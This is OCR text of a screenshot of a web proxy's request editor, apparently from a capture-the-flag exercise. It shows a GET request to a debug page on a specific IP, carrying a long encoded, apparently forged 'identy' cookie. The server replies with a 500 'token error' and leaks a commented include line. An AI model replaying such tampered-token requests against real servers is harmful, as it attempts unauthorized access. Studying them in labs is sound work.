 Go
Cancel
<
>
Target: http://183.129.189.60:10046
?
Request
Raw
Params
Headers
Hex
GET /home.php?m=debug HTTP/1.1
Host: 183.129.189.60:10046
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://183.129.189.60:10046/home.php?m=index
Cookie:
identy=&144&16a&15f&121&13f&159&13a&15b&14a&147&13a&121&14a&169&139&126&13e&15a&160&127&153
&16a&15f&122&13f&159&13a&15a&151&137&129&166&153&122&145&159&13f&123&16a&126&13d&144&15f&15
9&13d&159&139&127&153&16a&15f&125&13f&159&13a&15d&152&123&13a&159&151&147&142&15b&14a&147&1
24&159&13f&120&128&126&13e&144&15f&159&14a&137&146&159&154&147&153&159&13f&15a&149&126&155&
123&13d&126&13e&15a&15f&159&149&122&158&166&152&123&13e&15c&139&15a&164&16a&13f&15a&135&126
&139&15a&139&159&13f&123&13d&126&13f&144&15f&159&14a&15d&129&169&149&15d&15c&15b&14a&137&14
6&165&139&15a&164&16a&13f&15a&131&126&139&159&139&127&153&16a&15f&168&13d&15a&15f&159&149&1
47&13e&15a&14a&148&13e&16a&148&123&142&166&151&122&146&165&139&15a&164&16a&13f&15a&131&126&
139&159&139&127&153&16a&15f&169&13f&159&13a&166&149&159&139&127&144&15a&164&16a&13f&15a&139
&126&139&15d&15c&15b&139&15a&164&160&13f&15a&139&127&153&16a&15f&124&13f&159&13a&121&153&12
2&146&169&152&15d&136&164&14a&143&139&127&153&16a&15f&123&13f&159&13a&15b&14a&147&13a&121&1
4a&122&146&169&139&15a&164&129&153&16a&15f&168&13d&15a&15f&159&149&147&13e&15a&14a&148&13e&
16a&148&123&142&166&151&122&146&165&139&15a&164&16a&13f&15a&131&126&139&159&139&127&153&16a
&15f&169&13f&159&13a&166&149&159&139&127&144&15a&164&16a&13f&15a&139&126&139&15d&15c&15b&13
9&15a&164&160&13f&15a&139&127&153&16a&15f&124&13f&159&13a&121&153&122&146&169&152&15d&136&1
64&14a&143&139&127&153&16a&15f&123&13f&159&13a&15b&14a&147&13a&121&14a&122&146&169&139&15a&
164&129
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.0 500 Internal Server Error
Date: Tue, 12 Nov 2019 22:57:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 42
Connection: close
Content-Type: text/html
hsy: token error
//include("access.php");
?
<
+
>
Type a search term
0 matches
Ready
英 简